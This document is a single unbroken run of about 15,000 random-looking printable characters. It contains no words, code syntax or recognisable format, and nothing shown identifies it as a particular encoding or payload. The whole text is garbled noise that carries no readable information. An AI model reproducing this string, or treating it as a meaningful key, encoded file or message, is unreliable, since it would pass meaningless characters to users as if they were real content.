uIiSefDw(ICpr6z;qK-_XTuE~A5uX5K5ouU;X~rIeJCr^6nrX7KNr6qDr9W2RAKLnAxpAF+9|2uExJt_~O4hi~n:i(wJ|@U_i|zLR;+wr;rrw:IpfVDIYqtyOAU;O+dE~B)995hJDkDE|KtI~^n;iV-rf&1I7_O9w5uID%JJ^1t2TYUSJi|]D^p;~IJ]pf|;1~UW1FDIw:7LwYfI1_p;wRfOupUp/RdVW~7{0](@D]@SW-&VCFx(K:2WU(}K-~Crr~RKpu(@dxuoTu/zu~h6o-ABOo-()oUDpX1Vrr)zUBOz4BI0){+ICzhKUnKD+QEO-hS@IWAiiu:rixF-1TT;Ofy;+5x0dk]:5TdyoWL^UFA;Uhp)W]K{p)z0p~rzr-FErxoYWo1@6ty_ooK(CDoTpt9(IuLfi/:T4/Kp1@VBDN6Ww)V@44i_o6J6pNJ0r4^WooVIhXsB1D;poDeY54U_KQ4Ow/LOo~iKhJ~I:7{r(^4zhp9LOtQpdI|LWr:@pu5KuCoI)2tLrENdIIhLK~Wohr+|RDnod~WO~r-y5hV6Dz9iDDI+JeQr1krErr(74^FRqkSQIhu}wzI/Be+DDEL/y;(xVTE]oVLr_x1]|Sfes_9^~W4]ALOOrBu9yWB]rVxhny|:YOYpqx~yfpEwLEI%&z1+prrWirTYdS(yUBn+-LRiO61JnEq+RWEWDuwztEDy50o:5dKYxp5WnXW9D@n+6kE;0@1_o6oe{)r;Q1WXuV}yCEE(yyrY}Wu%JErupxr+{xO&u9]UEw94CLiEWLOTO-B-Dx]JF^E)YxEVOW6JY_]W(:E9]:{}e_N^FOBt16Bk2^:LJ5zL&Ef/LE(AE-}Ifr]1fEEsh0Esf(]&sk&N7^EwJWpLu_--x:dTLpp_Yh]7i_sBQ_t/u{hOQ}-Fx9KzV5irEy5h0DOh}u-ky^RXL0DkCAx^%7Wuk0Quk1A~LduXwEnhsAiux%r4eLV~e_S|d%Ky{VUtN{5e9ifr}XR4FD6uS^CwU@R5@^u6F:z6%1re/1R^/{p^sLUkE7pt9Doi9Do99TnD(xnhx1-rqXru(y|tW6%hIC|prCITXq5h)F4^~;/wIT2DWw]2snIJok:BrrnS^X:5IS+T+dNrI/s5)pDTui%rxBrLRfdu29d_Td5TOFJ9i):2B-);Az|rRs1Dt(YEYOJDr~4x+nYSi50;7tr;ry~uwfIi|yk0TdWT|t/TB;xJwN0ixyyB7;6_w~^W|_Y_|_X0/D@tU+oz{4r|(4k}BhEVWrSkD]rNNI^iIuE-prk0Bp]OpwW~{YQiS7N-S|-CqiA6o~6@pfFo-~_LW~dy:hzN+RYYOfJ{DrB@E|iz1|N-re;^(hIu5|-~4A+40})J67|xI6F^Wfe(+~-rh6SpSf;x1T}oBiKdLT)_p6/z6Nf-tILoIyR^r~S5xoXYOCx6y|44Wp_iC4RQ1I:Dy|0/r75V(DREK|J{Ou%D~q@RUC5dfInz-roSOrJBIr+^nCfDODR:O/4z1@(pDkfKn^f%D1ULzoF6Oq1LC@FWxBW]EC4Y1|TTx0-ey6EqRTW1}ENefEr6Lt%KTKEBECo_rEfNSEBC~/Q]fn+kw@Ii%^FW|U-r/LUrytw7k6|pW2Uq}V-ER2++6yxhoz~eIOf+yyrDK0(5tDOw-O~|n:]+19+zXdnN2dDys~~:0A~:F%qJ2s-N5|U;:AU;4Qw+Fzn:CUt_ueN;4VBkxqyNEtN%rJBu]Sr~xXAIE&A~kfBz5EruKX-N^Lr(dk9}dCB@2(JW-tAEsz&XJyOs(fNopzkOfWEV_;0U9:r4d-EVASB0hDkF|ey4BtNYB_LWTyE}J{I}RDOAV)]fd2A0A}Es4KV+DkWVQt-LVy/}CFNp/S5BKyW&q|A6hwEr6+9s&E9|Lt;NUz{x6L%tiE--:RE|^O{;56rAsxrw4we/rn1sYfB4r9u6w5UX&d{&dKK^x5d&Y1Ysw]wCU/C}U{)sY{_&Y%F}@F~R]RNB91@r_~40s~hVs5JCrx:0I^9JW;}puQT^I5YrI4q0x%uCoxzDI2SJI2u0)4h_x%5wWufSEpx;Up2_eCoE(@)VeSTi(652I+uJUCF-U)Q5~yt0u|]rfe4ksnx2|7zSiX}9i~RqKAtLK_6J2LiBd%^ihL%0dK}BK@Oo1kW-d5%@h@&ozsVotdQ@uOw@|KVr7_JVzQY@)fQ@ru+AEY+@)_FVr~tpwf1rrkuu]6ws])4-6}L&NoFz(rAs{{n-foR2](S]0onxzQ4]N1Bx]RXskdTu]5Dh/s+1OA46UfkpI65Tty/o4ekDo;{%Q%/Yz&u5(o4Jn9iU|wYnr6DS|UWq%~&zrq6&rUNno~^IB4kzf-_TR7dzWrir(7JDfQ7kS4NIhpy^OrfTp~Yr5o0xx1yV~5NzJCt:6roDDf(Tor5yO+7Nr+hQ%I5y01yLDDC(T^:i;U^XJJ96f|J;p45r]s4+}sT/Fs_sqn]{Ixn--tU^:@u]O]1:)D4{LUIVqX%%U6w5F1/_ADwC-Rz(i)DKQrWp1Se)rsE@{FQiES|Jp1{_WtF6qk-f06uCqzuhiI)Lr;rzk:r1;W+|(9NT_E00px_UBpr-Ww1Y-A;rD9KLLEszS9@L}x1F{X{ys}INYR6ksAiSF~U;XQdkX|U:@4tL^xTkTQ-D0A-R}UUFERVzu@xz:)6z54puEyrrFhp&(EEVCh:JS}OVp:EVWNYJ2Q:N(&;~T~6NJdOBto%Of2y-2kO-qLk;{Y:NAI{&F%E-9pr&4{WdCkO0i/e(D_B}7ywRV;ru~zVI/1dL;_QkdhA1CzEsf);+_6ziXI+p/trJ%OJdYU]hKzW_1pzyRkpKRDp|Czr9S+kX&zE(Nzd|]BdRInSXIyrtqE/n^_Qn4IrAiFLy|Ek-y0r4qCBXV;U:ouB^+xuY&nLK|^NY)QF1(1LzwS^d(dyz5xBsOEzt-S_@}XkNUyptk2I{nh7/qfxUu]-hxI:Ke~OS_0Ur-Dqpx}+0uxoVWIQS~IYKX0+Dou|KpD/TXx:0O(21p@kBXfB1-LN)xSCKO2R-i&4yRK4VK/x)JYUi6k&oJAFKd0;dh1L@J-/izyB0Jr^4f^DKBW9r6fs@)~B})hqp)6yr:WNd:W_K:k9u:W%K]^|hD@_h]FOuRtLoRkquRE&(REk(:A9(:f0otz~d5{2-&f4q0En~CBVsN4Fe]4|Uk^duNTAFf-/uk2w~5W/htyruy1XKkIr5V/tyu|tsy}5|1DDR{1rKSY^S&f6q5/}dLe/KA}&sw/YzSREw+5+OLzCx;Uf}CwtCLDUweAqUx1|r])Ru/Q-Lz1x{LDKx-t;WQ1y/6D1y{D:OOtiJDNxJor:k;~{xpnIqOQi_O2:&@V5^}U]_%4|@Q)f~pD;@fQy1&VCDEiJ:tQJ^z4(rd@EVq+42))2n1Q@_T0+CfWyqA^y5yErLNSdF_n2-%ByXoEB+%5s7_KwU@1Xz_1Tu7d]A]S-])r0hkLus@yu+^FqJtLNykOf}Yk_X}^Sh;S0e7zI9J|rRokDu]dY7kWOq&kK5@yW|ry;+^LNhp(NRr~d6rf1NI(e5&~)p9~(%XyNt9y~|9WTeI^%|W_rwe5x1&yUFA~YoI:_}s]+1h}}oL{X)+~YI/y(7/hVEo|p4/pkIRhJY-AV;ue{-xSdtUyW^L;:oLLVO}Sni-7NsB]EAAUkX|UYXYR;Lu7_tW|(-dzEeRQDo5{6|nVz4)D/Af97A]C0ryzEWOkEUJFVzyN_NX]yIKLrt%NDteuX;r40wyE95F~oBAErIXxx&F|otRhn6CxxBUV-}-y+:w2|deq0]B6;iW^S/YoeFEsi)I7S4FEp]r;Fr1-BxkCiA9NdnKV@r&1@r-QiYx|61)N}6tndr@7q%_A_Q)7IpCfs&+1/T]7:QS0uIpF6q%UX)U1C)U}6S%4F5O/sdFQ@/d/pO-UODpfd^]Ay59|T2f1:2]sA_5iwf}~0{hF5fFRpVpN/fof0rKhs7oA0V@Xs/s-s7:+_764_(RwX{D%%QR];{:){-%Qy]z76]Qt57ox]Yof_qfe^Kfxk%N%^:(E^e-uKr]Fu7B4eYT]Xr59Ah1|T64_i6%}:Ch^+tkIx6qoN7u9/F@SByWIrrRupT9e)Do)uhR2~A5Eh~q0UfLVzQYC&5WK}pD-ofonB5}1+UX9hJ^Iu|^4-At}iWExkW~UE6]WRI{ktE6nfwrI+SxBr9dfkq^unJpQ)C@I~XE@~:Yo]AuxhupOWBxi5BxKdR^t+oxY+wkD(F5hnOp{^hpB}u~Oz(QVJSn0o7zX5K/7_&pD:}zpC}N(DhLVxnNX@z-zExypL7p2dTpNR&tOYdNR{A/Dqh6RO}VT~z^4nF_qFJu2-__y)2;C)L@z%CotFN%{WV}1_s1z-Q%{+Ls1^tn/nQp-uRn(dusooiU(IW;Q~qR+9RtXLrwr_Nr7w_/&Fs-%|wp}/-&|Ro-4ed4TC/9&n{Q;2w:n{e/s4n/IF26yNpCRJ:iEkprSr(TWr6iiIRIWy;zpzhWpR-IVEExSiIIrWWkkrrttCrrS_99-W-WO(hpCp66i~%Kkk9_zIWoO(LkLx6h1wWo6E_L2ToOTD%}_+CC0wzy^iIeF+ixT}W+62i~0nK}u]9k@00CEBdA||qqAA6:A]99dBBTTT0ek;NNd/OSLLLsJCEnpIeV+;tr1s{yXQytL/yJuyt&turpI{BKeirItLINkhxxiqE|zzz;F|I~yUL_f]]]9S+niDLz~Syt(_ONyLTX9C40qXdNzxNxxOWWSW~qYAq~rhxuYr]B0LAqAI%f]ur6rheY7;yz}O-fqAVpqip]}u6-V+E9-z{Dr]y4dCAIt|iNLeuLRNp}~AfIIi~tV~{QVV::iOW+FNpnLKE5q{}0fi-xw1(QxotN}}@VViN(|r|_w1DN]JO:e})^^5fzN+d(yt+NqFDFTs(9k/WRBd(D1nFI(uX]uesksyWoD;ffN|U(f0x@)sCOWN+ztWrrD(:OrxuBp6Oh22}5iY74;7funn1/+]s9s5KT~4/2s7%rdpkEIBdxrIwwxTD-ySwyr6h0h~d-ikkkV1W-fUd^@6C66NT7Yt&+WzQOF(2:Op@@V&9Kkz;;s5-oo}rWS^tS|/zO^iiYFeTn+NYiCqqt]q^d(479]9d0iXeeeery)N0J;-4)|1IpCB]EIyytRe-NuS]iX4+p^(R2;9rOr-~;6hxxwV0zwEI;A:qqAUTVU]99o&0x6Qz0^WJJ@OYr}NAOQJ0B@AKu7V|BEIf~dFi)hiARixw7xwWu]]+JB0nhV~A/EnupYu]uV%Q+k0w4WTze:2:NorAL@O]V4R;N{S/XKS}OUX_|;XVF;n7JS5@^y){+Ao@-IR2z];E0-Dk/@xO_IB+Az;WE)4^-uILw^oVRCEyN:DoEnL-(no|2YqBUD9-WU2||JdTrDkhUAWprhEEhr]R6kN2nUS94@6k2/5ytkhu@o{e7{-4/tr9rRpISNkSDwWEtIux|^FIhzI@FIhWyByd0JruEWw]tknO6}7LWhYRF5BDUp@y-6TCk(%W~h9fo^Dh_OBdX1Uk]Y2W~1wD~-4LQ:ef{(}+90](tNp|JipftJu%wuNWRXi^U/x6W1|puU_rnTU6Ey~}Tshkrs4ppQwJ6IAzzWz{JxkIpp4EfrJhqENYuKS5)B~D71iiq}Kh~4@6J]yLOB:O{yVQ2;6q+4/nrdDxrrdCtxBJi7{+Jp%SNopTAz{9ETxE|t)sp:}DUALpOEEh9uYydCwCuY4wx:^-B-1LTBI-yO9+rn1Rp~nr-nsLhy-@epwew4TpwW~WwkN_DC%dnw;71rz&xFnAe{TBrwxeyUA({2B|2O|k&Q@o~BNAo{u_eNI&Eh}r]ki|kQRS]Wy&5xrWI06fK{6phx-LkIJAUpVV_BDe(]uwwN%|2RX;rK-%R]Se7shw2NU0J4CQwD)KBtiCzA]u||RU}xUBOIIOokJS1kWd^n5k5-VNdTSiB-qzUNVL&hAk(hI)@L)VNhX+zEfDKnk;f9ICEXSx]s)0Si%;~zisX2BSLd4]seC@_](B{O%uq]t/WVfrzB_Rn+DeYrrFD+k1)|w_kr{I~pFTWdpK{VW^^iTxEq4D+0{krI_+kF~r|5(Kh5r_WOodsEU^(tp_X~zViFtf1^)u:UUWt6)wo{RqzLetLyizY(9E~]kYqD{DYrEdhxhwkI)upiNyr9X{z}n&p_r+UTRCk(EOR/2dR{s4Ady({uuk;)D5S@frrRXI^EW1@4^]zIuwXYqf)s59%o]F|zruW2Cu/]x]z2Y+:T/7oL_sywy_/X14&fQiq1L:EnJt@rz6wsiOI02pBW5KppIwK;Cu]xdfC2^L;6;fhWY)%rKB:VT]z6AIi}0KDoB(urr9@IAQ7z)|^;10JC4AdI%//QyYW:JuwTnt-FzVTzr^ehkJAt;d](7@AINErKR6hkO-2)D}zWFN:}|^KqYRY_V4A|&t);iTq&E0~45K6z}}XN])C~IyWQkF]J^i~d)0TE7EJUdI-&J(o_4LSB-TQhCe@r-XRxInR5VpkYuI];dVL)29Vt-W&ep(xo1DrNYAuTW+yI66Vr(~rEREfONw5UDJ+UWszD^@d7tByKpx]/pA|T({%-S~7hr5-~-q^y~{9h0oLr]O+u;YpTkEy@^xSK1BoI&96EB_~:W;U^4ez_(wJ4;K%}}hxry^{-~2wDUR1V_|fns^ti{@L+9YQknpxhL-Fs2+r(Qs}qyDzqwAW04A&/Q1:irkpy9SXp6Op2_Kzok@{]fE9TDDpAEBrIeo^u}k6J}+wrr]x@(ox5z4pW65LEr9YJSoA;46]DNpJSiBOB/]{~KNL1C]WO{RCVN(2hSIL-hDKtEzqKdWSJJLTuVdWq;fiS-E_]Efdp|~tYWW64V_LBNx}}5;2R5AJ6WU~A};^o^O5kV_VhA]te:IqfA@Ui_C4-n2FhF)nsC^_:BnikS_;n_|NkJt9f+XB(5]oYWyi0OJT~O^Yf;7E&2;]5|rBz1tRV|sXi{_(xk44IxqOx~N9q}IVqE|07|5Eh%1DxB;iOp|iiD7FnzVdWK@(_]y:O1&:q(+SnhpOryfskw5tE4/OI7Js|BQ7@s7-)}rkzQD%07YnpR27eY14Jx@yzJu4^S|]JsRXw-nY2w{{s11@}yrF4z^OW4TFJ7(nxKsQfftC_qRowEn6-R//BtXXFu5/xzpF}To4otItexuE9&OI1LhoAAWxWOJA(r:E5rziYC(xp4I@BTNyI{puDr4yxrVhsE5hhoU+0yXnAyR]EIdn@WU~R{0SsW5F@y_hTrzE^IqETEiyCA]U^~-fEB6_EA-R9yS;WW6;W+_Uru_Q9NE}0Uu+oNyusisr]AphwAN+VB6WqAyQ4A)A^AhS@Aef}Ax@9~wz]UWTkA7hBf_hiNfAsUqn@U|i]Y6~qY_Q|CxLw}d/oriduW^7+y^spu)D+u2R0us7k-N_LN-)6Wy_7rt6AWqL4ruCn]+]yuOC/rW~Srk(;pfqA-K6x(o]CEy5_NoE0E~&x+nY/AzfWA&^{Wi2D++AOEA({]:erEV&Lr{4~NyiW]Kfzrxe&ryh+uY@;u59ErW0zIN@%u@AI+t)Ky;}Ixt4rxt@hit@Fry4@zt}IUezou{}D-AX1h{oudy4ifQo|UQBnrtTpryDkuQ}:f5_|WUQdWxE_r&}khXYn++pNE-tNrX}ruhrINhE6V;E_-tnV6;V_rt{xu~K66;AprEnwEeNLIY1_EYkNuTBpr9kurYEihT/p]T/FhRWx(7I}NEu7/O-0S|(0s0NE/0pA+SN7:2~~kJ~iiI~i2-ph-np^;BSAKBNio-fx0OfwyOpToWS6hTS~T6pqt^UEK9Uwwxp0d-ABIWfA_qfiETACAiN6NifB^@hkA^U2BSx}0&+kf@U6IRhBU+ESqnf5EEE52pw&)ut(LTr)4Ir4@p;n%T&xpuwyFrx@RT|6}hw-X4ru;DfsrWw9)TrJB}YeF6hKy4w&/OI15IVdKCx4;pA19IYz&]d~T~xs1B~nt9VLkrEJ46w)DxE%kSen~oexEI]trkeB2hez72u^-Rr(Rp^d-ouYiDwU(xVo)OEBriwf:S)xQD]-&DuOBp61o&tfRB&Ryr|Qe/pDs-hp@QxWTwEW4tA}Kn%&4iQs4LFA15NV1N_r9EyrB7Dw2Trhh4Or+oT+T-nu7;KI;e-r_&L917x]Ei~A9Dus/^T+sSzW1fDrrzyW{DQ~1qi-Q]hWQQprE4W9Wo+pnrn|+WQ9+rJJr0Asy@hDrIxU9nTUQdF+{ixduU~+EqdWyKAnEVV-WkIrW&d-y__E-Wy++uQsNru0Ur}0-dkVBU^CAJys~|}n+)+-IRkd+dh^B}Y|-s^VACq-~VFoIoI6+uVVUT]iIsy2USn@U+6dN}OTiDqxq6Bp1inuqKOiJ(rVD1r~~uWrWQLrDeDrLFD]pF(IDFB]CNW+fDK97)]4:-/1B|fLpxD;rK7SpI^pU-L-udp06&F6NW:OBoW-]&YrU:)wOi2UW^t)E^BqE;_k~7s;(Qe%E:L)d+RA~5Jh(E@pxtn(r%@@xWh^p~9FE;OfSEhIuNt1rQhBxOs6By4ArWsfI%0|Wu@@x)9ouF}@d)_SUY_x^yRz6)0ef{X%qY01(uT}h_4tpu05ru@eruQEd9{udf]yx5;/]_7xEWufUX/J-dEhAh@q^;@@^;Dfxf]9Bt66r]1I]T/4h|n7S7{x^7z4i7x&qxQp^x%i(+/oSrrR:~Jik~oOJ]/o^_r^:p]i^x];qkE-^~k}zp&{ipt76~W}q0E%JB9;+ki~di/%J4+X/JN|+Uhr)tpDp1AA5qpTAKhkT0S@q4U|hUN6ozN@SA+kRqASUTWsu}qwfKOTsuh);Iq]JpLOVIt&0uxO/I]BBr]z5T]AKIe+p-u]yUqO@|h^X-wN)DJUz]J-RVu9hOh0(rwtFD69QSJ:qwwuBhwO-4zdR}qokA;TARwkS9iTxuFdDAJ@2T6]+R^W^ndJdOV1WV^VKrx7qpFJprE1KIY/y]wux~YW&4x_}prE}D^CirFo&Iu+UUwBEnrA:-]7d}^_XC^C@I|FJ^^1-nCt^U^%%A&LOr_Ur))LToC;Ik:K{d2;A^xYB@u-eDrWJh6^BD|{-]:qBn&_k^wzNRwIX^Iz&/oBr/hnsNVO1y@JsOVWn+DEtU%^e(dC+kN&Q~NEViOxEu:2%iIrt5^:1C65D~zd1:k:wSx:rW:S&i6oWUiU+EunWqzdEyk:Qfft0Y%d{)d:EEV0-;61rzz0UL]WISi2Be6KW@L6N2U|fT{TNrB6~CfC7}_4f_N6|sK@d%Iu+dBr6pEr|DBr6YpyrWwrJ}Lueo+|Q]Lx}xz5yTiDEh{uN]DrkzAA60I9(D0Izk6w^|}IunIpke-Wf7DI}X%IFT-hx|I6ADTu]Ru6U6pp4u(w_xJiieRwFD_L;10Ky5oiq5{h+sYh&EBoS_@R;;ii_^JRi2h1UJBr~dorRL:0@nWk^_/}ItnLryNerxYELw|dr;|ArN0|w]45uNQOAfp{L%0qzoK-~F6CLWJ9JYK/~{S)_:XK^yDzryoDd5KL&9L-:nnBd5DC^5D02W}/Y:x0BN5VLd/RUhLQ_fdAd;fYItVLxLx/^1]9WhAti_r@:{oD5zED2zr@:_R%X+2qT_0r_pK%:{rY5zVkiwxT:Xu/J];SYiE/J49Tq0ts6XN:p}tuhAWhqkeJ6%Bz(}x4XyxYF095O@Ntz6&Y;6&oY/efW;eBWS/VF&fEySft;CYD~s_kNn^uWyVprzo;y]Orrz2qr9xxDWKtDAI(EFtyrA1^-{iw4u]~Dx~7rx9%wuSe~-6Sf+w/{IkiTpJ&)-E4rD+TRLEwuL;sLEd2Vww]BtE^+xx{+pE:sAi]@nU1TwzdykUnR6qBWLewy~F:}@6)yk|+4W6Vhtu0LDrYB-61VDFWq2q1tIuw~Ir~BpY1r-wf9rF^d(Jn_dRF4E|I@Ikr/pRF^&7&N{&Jk)x{pW_&:{CzTKRnY)_dQ:_Upt2y-O):{z2];fR{_OIrF@2-}L5NF+_%--qE9+2UUy_@XEFh+^E6IR-d7RTYNdTLU1}}6STpWzSd&R}/_J7s0QS75U2{Y)~(6)p:n{~)W{TTi-OxVUT1}{Xi7UX(u{TndF@76zS6BiXCnW~6;KO(O{@LS(OCOJ~@)|S07/itEDp6yDYqU5]i~4ps)f1xiepQ_kQrJ_qLK-or2DIrCq-ttx9I4&DhVAEI~nWd|]pLinQINk-rI6SupF{t(|(]p|IIR@(JTtUOfk0ru4phx:QI56O]7q/IJ@F(@sr0FAz0FfzV}Lop}KfpD~2i^{ButfsE60nx^Iku;)-A_p}KYR0qF^i%x2U%uuWr4:Vr}X{r})pq56IrX~pt(n1IS0BrsfRI4+EWFfC]0f4SsnAF|(JrsOFr}A_V}RsEn}5;ttOr4+:WRn5]n|tYNV1(Yu/]KRz|}7Br-I{rVwWkoR|5qY5ITz5+0xo1OIQLCNkJ|yTFU}hzeUx(wt@q5u0tJ{/}szO0T~Jh4zJJ4qKB5-V&1&Y0@{/J2-5F4qL/R4C;@_QO5tt%C^w:5UDETX/hJk{&5d/D5yR+TXJV}k-x|dk1J0t52d:y}SRQT|9f+VW;z66fKR|66B5o0sF&0167yzDIredwwrOwwr0iiJ22w(z5rAy)X(&_xTCsweWfx20A0FyxEyTzrt)KLtSRBUIL_5tuwf){pY|-FdYKqo6SYk_EN:zi9Lq4+ftfEw@{u2@1r1{@s~)kz]LuBtz@kADuy:+W0|_4i4L0+52khK)^uK^erx4zr;YFLEyu&w_9w|;p}ft}rNL]rN:92kt}ru{oek1Ie65w^oT}VATeYt1zIyte{;wi1Yo2d{Cx{%o1t:}AhF7U-))F7@r(dqr}BDuRWDuTVpr%x^}ITXR@;Q2Yz-nSh;CJxL}X/t}JALssIFBih7s/dFkqJ_kJ/(n|E/@9DQ{{:5XWpQ@w&/T:E{n24N{{/5{nxQ@]oEn/TK5@00n1T(@i7+QyrypnTFOd7fpD@)Ly]LOqp@LBR94EQ@4y4yA|TTOqK9~4Y6L)tQW@Q^zYwrxKnDFSBrxF9B4^9h):(T4sJhK6AyK:|YJKC_z_;xtQODx{ipxR_p;7Xku-R^h}1IJAF66yxpE&sJfJ|6fqyN+LzYx}yQ&UsT1nw5zfLIs4q{wytIVy7pw;4N;KAkJ{//B;srf_sYoDAQTCTrK_@idYuUWWX:Ey-VrB6}Er}XIreUWppVCX_2T|s}p0/}AAQnkpy6LydS0:qBx~&9N}0uwDs~U/};9fBX9FU|eIRXi1^D:LY(_D9e+KO7O;NqWe]4Or~z(r(qyrhueXnKwt^zs+sk;:9hztX(KiNJsI0rO-B&5@wu7y95n6_-]OV{UL@6}-0ErhW|tAdSzW^E~OOB+@){TuEurO0&+oO(^AWqT-{C+)qy%&tq|+Ok~F:(67eV|py{YQKxFANOBry@YRoQY_LOr:~]6TJFVJiJBUB+Bhd]nf~rA:YDX95fkJd5Vz}U_&o]6R-LVd};J1d]%R-_/}T4d99uSOVsq:Rd7V2AOXB:yzsupp(|~S4o}Y+phBunriAW{_I6&OWBziWW(@)y&CO&OAwnSU(I]tT(J6x6rI(F_&Wu^4Vhp-{6C0x9NhWEkw]p_^WF/^XFVrF5t-DCIs)Lkz@9Tn)qVX)DF|+q_dhw1%9(%5WYr1s|B_1L^wrFRozQ^J&5oBuXRTUy0y)hhIO~pqhpN2tKfWrr-;pEOWy;NDI(yyryy6hx9I;dd;WA-sR1~U-^dzCCL6xxEWIUUFnoOnrz~zhrEu]k+t]EEAnI|)B&k^u~k@k@oiB1n@dEUCX:qW9^~^Vro~k-9&f{C(fhNhhTr@xye9t9zUx(-X{z1p-UnWyTe:66xSC_D]W++BO-UWOSfATkkqXE|Wphps4J~6pih;O^WA/YhuN;VV~nEn-sX~2WWk7Bz-ph&Dddh~f7zFzO0W0;t)~Iqh~NA+z&9xBJBS-qJ7~~i0^KQ]kdN_ABJJT-rhAB:C)]Kd:AiqVJAz_Li^qAu]RQQi:sBuAAt:e^0L5V&k2qNNUY||AAz^k1ELL5&t)KK6n-15J5|5RSOIAdR~I|)w90-q]^^VuS(d-dkqoruA4+XrwhNEE{:KDT4/I1tIpX{FeexuEo^xxQUi)pIr|dzrpNN%YLd-dU)1~R(I+hwk1^-kEBeLd)9LhUu_WU2o;^-_h(Vo)/]%0Dw2I))Rr5dw4q^WLq;X)Yp0%)%Y5|4rC|{pLpx/1rktwrr;2WW+{wFA^IhqJ{6KVVdkCDJyW6(:_whS+OrzVx;JDVnyyC~XTD~u~e)kw]uph_nJp-Unq-_R:F:%oKK2JEk@06C%I~i)dQuk-zK:wJpVoOJiTC6C2_BW+XtdXOBS((qRq44W|z};+y&n|d:B01oo44VASBQD&eee70h~UX2Nkx;7V0:xh00i0:Ti;Ii6/JWoL{yS2}SBt/Nd)-UTfAz+KEi:JVOo6x:6qf(%VB:^9)k:_5LQ-z6}6L4L+}Vz-idEF&K+_2zK@K5^fV@d%IAiXUUU/]UB1rE:LV/1}U&OSq]q}T0BB&-9otQu6x9dFCy2C}_0TEx&OrhnD-+}xu_1WIuEtDoh2d:W{~}+V7/t4puBK5DWOWUCwR^W(psLupDsphy&+Bu@y~TR]0Nh-f1Aw9;ieCuVEVL5uC:yfSk9Dk7w6pw7:W-wy_@DQ/rpipr52hIw/yrx-z{I-wFxyVo2C]L-J^FNDEOIWY:SxWyWih:-9W6h/KSr;}JO0kAkNh4pw)Rx1@9NY-5VRJoQk;pwEyNpnCCV6yVQTy+wfOtzN6fJ;iwX|VNTTJp^%r_0ofKTp^y5B+|20T6;}_-BpnD(SUXJC|n;h0J/V0JR5;OrBXk;WIQB|E+uRU&7Q9|5Y~~)kE+:~(6d+YnT2dJiiB5dDAo@49q]XIB2fi_~}ikkYB&Btq+LEz}Y/yIC46VI{FsEeY5OI]zC@{u&:6^LXX(wVV_^rqtEwRxqxouR~(%E+TYD]y;rNCt&t%UC9JI%Yw@_7kNpKwkECdIeFTE-X__EW)|UFrtCUrwkqWonsi%yB1q)kNuOCprIQOupf-+rWVLyux~Lpx_YODO:}JiuC;IE-DEe;IVyD67~{BJk_L{09:TzpK4Lq;@U)RCznqECD9{oU5UFkfQ^Chei:C|R9_DT/Qpr]rryO99&i^LDTSopOU_EWdu]kNf5R6u:%O~~eYBrY:&LpWAo@dxx5/fzEtAIuwAp|56)|WCr-DIRC+:E-TSzERy^U5)kVwKo}{}zypx-^N~9WCk5@EJuXU0|q0KDEhTJxs;Vh+x&X4p~+{DzBJnkhDhd;kyT|t_7rI~C2W6E-0}uENTiWwORhNwCzEpURdVx;0keAk/{wux/(SoRCpBWo}D+Et)Owwkdy)9YFDx1Xf6SKs9)^Wz]XizsBpIus]AUuRqdX(nx5W_I-Ot2iN^}2:dC-d0y&_(nQ1&Yn^}pwAQinooB+EWC:]6;rQ]2BN-W1:^5(Fs9&zfd22&_:AFThKdNnnXRXYQ2o&]Q9otor]9]n(^;;/uB-Dy^JhwpV4pR-;US(F0EEt/si{rh0iF2xkz}Rh(y|69t]Wh49iy-Rnhyy-oIC96N;~C2ryO{BXfCkt@B6yYuxwR6C;R|2WS-LVRTyYDoC9t%|RxsOW%~7}kwzI6~E;UVxuwr@WIIA;BWEk7yydKEu9h4X{o&;rO{e(iwked)FC)FwV4N4OWw2W0){f:}2N_~h9tLCRpr-0oDk0rE(t&5|^NI/Sr|kB|)o-Yh%&kYE9/;kekR|FITu^IEwn{EWwC6])V6iwk|iOpE;wIWk5u:k+&w&xE-+Dhx;DIriqu_L|V]|2;6fL-(tr{@R2TD}qSxy(Uh195Y;(dR|s@F(FfL(Dstku&R()RANp(J29O-DT-/%w9]kxI~SSBNpL4V]XVFzuL@XfIVJIoR:EtNDqRp~_(SeVs;Akf%k_(Yn4f/X)s-UsX;BQ1@n7pF1_QXd{ss}X7:;1@%y^Q1/u/Vn@JQXpnh-s_uN_6o&w%Q_&V97E54]RV0T(oX-VB{y5w^Q))e4fE&foX_eQ)-F|X;IqQ1)Ey&1TS}Y{o6T9%(2]w7zx)14CKU1nD(&01U:&^%-{]Q;oh&1D2h;iKuL7_yn1X2iqJ}XOKnds4IA_{onwAphA945i;AKo^0N@KSU9_FYn/2V^LnX2BxQ10oXYf-tXX;d@EyWQ56KE_Nef12;/YQ1}|2YonRs_7%%1s7Q%Q-1Xs7xfh0f{ohV/Yy-ssX]nq/XfW}/sX(LQ{JYX;%)JeX2Ns/0dq9%{nuNXYfu&2XzS~ssJy|Qn4_FQ{O9X_%)Qe2f)s;e4LzfQ1CF_%sFp9Y_Kt14Xh|Q{Dr%/Q1o/XXr+|sC6Ans@R(Y1ozB7/;w2/XNsXD|fL1QQWV~/{9s/X_1]9/K1p4/K}Q(11W2e7;Cwe72N&//s:dQ{{JX/%)Oexrrh%II]ypw/rxDrru(rprzRrrrW/Dw/x~RWLzwupDp|zq4W{+%rpS/%JU_hL]hwp%Siw5XWLde9CTuw6hR+L:|+STh|:q4+L:&tq4uhDq5D)}@K^RSF/6X^5nC;p0STOO4o6Fd570U]5SyJNz)|J}xCiJ}zFd5A:}hUVF4zLYqIJEB+DJ^kSiIR2u2+/y4zF:s)FswCTJ01FR-F_sCXz2CiKR/UXF;zu~oL_wuhp--|E}KL@tux-h)1Q6}Vof%|TnUX~5|yQnQS4Kre7Xn(1x9f0Kh|:}1N_CAAyp+9pn-F;TtF@)hXT/n&FtfwD)h/}VI{1BpxpYQTpRUYEELQn)@i_+n;X)5}KQ6JsF@;AREYK;u+e//Bwfnf;CR-t:X/u0ipBd;}/^k~&IDk%WzNrsLAz+4@/_Dru6CpprIiiEDXRB6V-964Q7BeeQTSQ0Iy|R4RC4_0y(Y~t+oFz+^wQi|-ToC|@wfIU1~F~qrQFuVC-OEDR6CCCwIKRf}~W%)-T4IKQFhte9CDp0(Y|Ti&SW{W^LCI&7{S(rii{A4WWo{f^6)I7EpKNurFq69UTsy}h62^^kiV:~r/z0TO9OFYVL2IYwnkJNo|Ydw+w4{ERi(Ih29%DKd;DSS2Eun/Q^CIxO&^:zkUCw):Kzyu1OpS^rUffpzff/tC6+7}f;:JO7/ER%B/xTiKoD+{%fhuI|4K^y@6rJ2/_^yYSNU:KK@oX5A+N^7DK_LUqud06d7}rkXL51{V^KTRrhVqUR1}W9Lk22hSWK@]z0))K1)}5w5IksnzTT_@r:k|K1